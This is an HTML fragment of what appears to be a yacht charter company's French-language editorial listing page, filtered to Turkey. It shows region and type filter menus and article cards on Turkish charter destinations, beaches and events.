                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-15" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-15" name="cat" value="15" >
                    Corfou
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-16" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-16" name="cat" value="16" >
                    Mykonos
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-10" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-10" name="cat" value="10" >
                    Italie
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-87" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-87" name="cat" value="87" checked>
                    Turquie
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-5" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-5" name="cat" value="5" >
                    M&#xE9;diterran&#xE9;e occidentale
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-7" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-7" name="cat" value="7" >
                    Corse et Sardaigne
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-6" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-6" name="cat" value="6" >
                    C&#xF4;te d&#x2019;Azur
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-90" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-90" name="cat" value="90" >
                    Italie
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-101" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-101" name="cat" value="101" >
                    BurgessYachtsItalianRiviera
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-102" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-102" name="cat" value="102" >
                    BurgessYachtsTheAmalfiCoast
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-8" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-8" name="cat" value="8" >
                    Les Bal&#xE9;ares
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-9" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-9" name="cat" value="9" >
                    Ibiza
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-11" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-11" name="cat" value="11" >
                    Majorque
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-17" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-17" name="cat" value="17" >
                    Europe du Nord
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-95" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-95" name="cat" value="95" >
                    Groenland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-96" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-96" name="cat" value="96" >
                    Islande
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-94" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-94" name="cat" value="94" >
                    Norv&#xE8;ge
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-18" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-18" name="cat" value="18" >
                    &#xC9;cosse
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-97" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-97" name="cat" value="97" >
                    Su&#xE8;de
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-19" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-19" name="cat" value="19" >
                    Am&#xE9;rique &amp; Cara&#xEF;bes
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-20" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-20" name="cat" value="20" >
                    Bahamas
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-21" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-21" name="cat" value="21" >
                    Bermudes
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-22" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-22" name="cat" value="22" >
                    Cara&#xEF;bes
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-23" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-23" name="cat" value="23" >
                    &#xCE;les Vierges Britanniques
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-26" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-26" name="cat" value="26" >
                    Cara&#xEF;bes - &#xCE;les Sous-le-Vent
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-24" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-24" name="cat" value="24" >
                    &#xCE;les Vierges des &#xC9;tats-Unis
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-25" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-25" name="cat" value="25" >
                    Cara&#xEF;bes - &#xCE;les du Vent
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-29" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-29" name="cat" value="29" >
                    Am&#xE9;rique centrale
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-30" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-30" name="cat" value="30" >
                    Am&#xE9;rique du Nord
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-31" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-31" name="cat" value="31" >
                    Floride
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-33" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-33" name="cat" value="33" >
                    Nouvelle-Angleterre
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-32" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-32" name="cat" value="32" >
                    Alaska
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-27" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-27" name="cat" value="27" >
                    Am&#xE9;rique du Sud
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-28" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-28" name="cat" value="28" >
                    Galapagos
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-34" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-34" name="cat" value="34" >
                    Asie-Pacifique
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-35" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-35" name="cat" value="35" >
                    Australie
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-36" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-36" name="cat" value="36" >
                    Nouvelle-Z&#xE9;lande
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-89" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-89" name="cat" value="89" >
                    Asie du Sud Est
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-40" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-40" name="cat" value="40" >
                    Indon&#xE9;sie
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-38" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-38" name="cat" value="38" >
                    Tha&#xEF;lande
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-39" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-39" name="cat" value="39" >
                    Phuket
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-37" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-37" name="cat" value="37" >
                    Pacifique Sud
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-91" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-91" name="cat" value="91" >
                    Fidji
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-88" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-88" name="cat" value="88" >
                    Polyn&#xE9;sie fran&#xE7;aise
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-92" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-92" name="cat" value="92" >
                    Tahiti
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-100" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-100" name="cat" value="100" >
                    PapuaNewGuinea
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-42" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-42" name="cat" value="42" >
                    Reste du monde
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-44" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-44" name="cat" value="44" >
                    Afrique
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-46" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-46" name="cat" value="46" >
                    Golfe arabique
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-45" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-45" name="cat" value="45" >
                    Arctique et Antarctique
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-43" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-43" name="cat" value="43" >
                    Oc&#xE9;an Indien
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-41" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-41" name="cat" value="41" >
                    Maldives
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-93" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-93" name="cat" value="93" >
                    Seychelles
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-98" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-98" name="cat" value="98" >
                    La mer Rouge
                </label>
            </div>
         </li>
                </ul>
         </li>
                        </ul>
                    </div>
                </div>
            </div>

            <div>
                <label for="editorial-type">Type &#xE9;ditorial</label>
                <div class="multi-select multi-select--visible" data-multi-select>
                    <input type="text" class="multi-select__readonly-input" readonly Placeholder="Tout" data-multi-select-readonly>
                    <div class="multi-select__select-options" data-multi-select-options>

                        <ul class="multi-select__options-list" data-multi-select-options-list>
                                <li>
                                    <div class="multi-select__options-list-parent">
                                        <label for="type-0" class="multi-select__option" data-multi-select-option>
                                            <input type="checkbox" id="type-0" name="type" value="0" >
                                            Articles
                                        </label>
                                    </div>
                                </li>
                                <li>
                                    <div class="multi-select__options-list-parent">
                                        <label for="type-1" class="multi-select__option" data-multi-select-option>
                                            <input type="checkbox" id="type-1" name="type" value="1" >
                                            Vid&#xE9;os
                                        </label>
                                    </div>
                                </li>
                                <li>
                                    <div class="multi-select__options-list-parent">
                                        <label for="type-2" class="multi-select__option" data-multi-select-option>
                                            <input type="checkbox" id="type-2" name="type" value="2" >
                                            Visites virtuelles 360&#xB0;
                                        </label>
                                    </div>
                                </li>
                                <li>
                                    <div class="multi-select__options-list-parent">
                                        <label for="type-3" class="multi-select__option" data-multi-select-option>
                                            <input type="checkbox" id="type-3" name="type" value="3" >
                                            &#xC9;v&#xE9;nements
                                        </label>
                                    </div>
                                </li>
                        </ul>
                    </div>
                </div>
            </div>

        <button class="filter-form__reset" type="reset">Tout effacer</button>

        <div class="filter-form__footer">
            <button type="submit" class="btn btn--primary btn--full">Appliquer des filtres</button>
        </div>
    </form>
</div>

<div class="filter-toggle animate-in animate-in--complete">
    <button class="filter-toggle__btn" aria-label="Open filtration options" data-offcanvas-toggle="filter-menu"><span data-filter-count>Filtres</span><svg><use href="#svg-filter"></use></svg></button>
</div>

    
    
<div data-listing>

    <div class="e-grid">
                <article class="e-card">
                    <a href="/fr/editorial/news/a-guide-to-luxury-yacht-charters-in-turkey" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/turkey/turkey_vb2379114_2000x1334.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402081145" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">A guide to luxury yacht charter in Turkey</h3>

                            <div class="e-card__desc">
                                Planning a luxury yacht charter in Turkey? Discover some of the best places to visit and explore with Burgess. Read our guide to a Turkey yacht charter now
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/news/your-luxury-yacht-charter-to-greece-and-turkey" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/lifestyle/family/family_vb2381022_2000x1334.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402151518" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Your luxury yacht charter to Greece and Turkey</h3>

                            <div class="e-card__desc">
                                Enjoy the wonders of the Mediterranean with a luxury yacht charter to Greece and Turkey. Read the Burgess guide for highlights and a sample charter itinerary now
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/news/unusual-charter-destinations-to-visit-in-the-mediterranean" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/italy/sicily/italy_sicily_castellammare_vb869197_2000x1334.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202401311508" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Unusual charter destinations in the Mediterranean  </h3>

                            <div class="e-card__desc">
                                Our insider&#x27;s guide to unique and captivating islands and towns to include in your Mediterranean yacht charter. Explore some of the best kept secrets with Burgess
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/news/discover-some-of-the-best-cultural-destinations-in-europe" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/italy/young_elegant_multi_ethnic_friends_celebrating_and_having_mediterranean_lunch_vb2247879_2000x1334.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310121738" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Discover some of the best cultural destinations in Europe </h3>

                            <div class="e-card__desc">
                                The Mediterranean Sea is home to many of Europe&#x27;s major cultural locations, and travelling there by yacht is the best way to see them.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/news/active-adventure-yacht-charters-remote-hiking-places-across-the-globe" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/lifestyle/hiking/hiking_vb1914091_1000x667.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241538" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Hike the in the most remote places around the globe</h3>

                            <div class="e-card__desc">
                                Discover the world&#x27;s most scenic landscapes and trails on your next adventure yacht charter, to the most remote hiking destinations. Learn more with the Burgess guide.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/news/planning-your-european-grand-tour-by-yacht-turkey" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/turkey/oludeniz/oludeniz_from_fethiye_turkey_vb2251736_2000x1334.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241407" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">A European grand tour by yacht. Next stop - Turkey</h3>

                            <div class="e-card__desc">
                                Our clients often ask us to help them plan a longer charter trip &#x2013; something a bit special, carefully tailored to their personal tastes and interests. And perhaps the ultimate yacht charter adventure is a grand tour of Europe
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/news/things-to-do-in-the-bodrum-peninsula" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/turkey/bodrum/friends_in_sea_vb880108_1999x1334.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241405" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Things to do in the Bodrum Peninsula</h3>

                            <div class="e-card__desc">
                                One of Turkey&#x2019;s most beautiful locations, discover the best things to do in the Bodrum Peninsula.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/news/inspirational-sailing-yacht-charters-in-turkey-bur" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/turkey/gocek/blue_voyage_turkish_mediterrenean_vb834661_2000x1334.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241406" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Inspirational sailing yacht charters in Turkey</h3>

                            <div class="e-card__desc">
                                Looking to expand your horizons on your next yacht charter holiday? Discover the diverse coastline of Turkey with a sailing yacht charter with Burgess
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/boat-shows-events/victory-day" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/zz-ml1/editorial/events/desto%2021%20turkey/vb1787907_independence_day_turkey_istock-1256976857.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241006" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                                <span>Events</span>
                                <span class="e-card__info-no-mob">Turkey</span>
                        </div>

                        <h3 class="e-card__title">Victory Day</h3>

                            <div class="e-card__desc">
                                A national festival for Turkish people, this is celebrated on 30 August each year. People take great pride in celebrating honouring the founder of the Turkish Republic and the first president, Mustafa Kemal Ataturk
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/boat-shows-events/bodrum-cup" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/zz-ml1/editorial/events/desto%2021%20turkey/vb1787906_gulet_sailing_turkey_istock-1190365740-_1_.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241006" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                                <span>Turkey</span>
                        </div>

                        <h3 class="e-card__title">Bodrum Cup </h3>


                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/news/explore-turkey-from-yalikavak-marina" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/turkey/aoi/yalikavak_marina_vb1557475.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241359" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Explore Turkey from Yalikavak Marina</h3>

                            <div class="e-card__desc">
                                Discover the historic wonders and natural delights of South West Turkey from the award-winning Yalikavak Marina on the Bodrum peninsula and enjoy berthing discounts, outstanding superyacht services and leading luxury brands
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/fr/editorial/news/insider-guide-turkey-s-best-beaches" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/zz-ml1/editorial/stories/turunc_bay_in_marmaris_vb1687736.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241015" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Insider guide: Turkey&#x27;s best beaches</h3>

                            <div class="e-card__desc">
                                Burgess charter experts make a beeline for the most beautiful stretches of sand along Turkey&#x2019;s picturesque coastline
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">En savoir plus</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
    </div>

        

<div class="pagination-info">Vous avez consult&#xE9; 1-12 sur 13 </div>
<div class="pagination loading" data-paging>
        <span class="pagination__but--arrow pagination__but pagination-but--disabled" aria-label="previous page"><svg class="pagination__svg pagination__svg--prev"><use xlink:href="#svg-arrow-right"></use></svg></span>
            <span class="pagination__but pagination-but--current"><span>1</span></span>
            <a href="/fr/editorial/all?cat=87&amp;page=2" class="pagination__but"><span>2</span></a>

        <a href="/fr/editorial/all?cat=87&amp;page=2" class="pagination__but--arrow pagination__but" aria-label="next page"><svg class="pagination__svg"><use xlink:href="#svg-arrow-right"></use></svg></a>
</div>
</div>
</div>






    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explorer plus</h2>
                <div class="sub-footer-list">
                        <a href="/fr/editorial/news" class="sub-footer__l">News</a>
                        <a href="/fr/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/fr/editorial/superyacht-videos" class="sub-footer__l">Vid&#xE9;os de superyachts</a>
                        <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-footer__l">Visites &#xE0; 360&#xB0;</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Derni&#xE8;res actualit&#xE9;s</h2>
                    <article>
                        <a href="/fr/editorial/news/annabella-for-sale" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/annabella%2000009793/annabella_00009793_vb5580863.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511051245" srcset="/media-library/media/burgess/yachts/annabella%2000009793/annabella_00009793_vb5580863.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511051245, /media-library/media/burgess/yachts/annabella%2000009793/annabella_00009793_vb5580863.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511051245 x2" alt="" height="64" width="64" loading="lazy">
                            ANNABELLA for sale
                        </a>
                    </article>
                    <article>
                        <a href="/fr/editorial/news/owner-s-guide-preparing-your-yacht-for-the-new-year" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635414.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511031126" srcset="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635414.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511031126, /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635414.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511031126 x2" alt="" height="64" width="64" loading="lazy">
                            Owner&#x2019;s guide: Preparing your yacht for the New Year
                        </a>
                    </article>
                    <article>
                        <a href="/fr/editorial/news/sold-soraya" class="sub-footer__i-l">
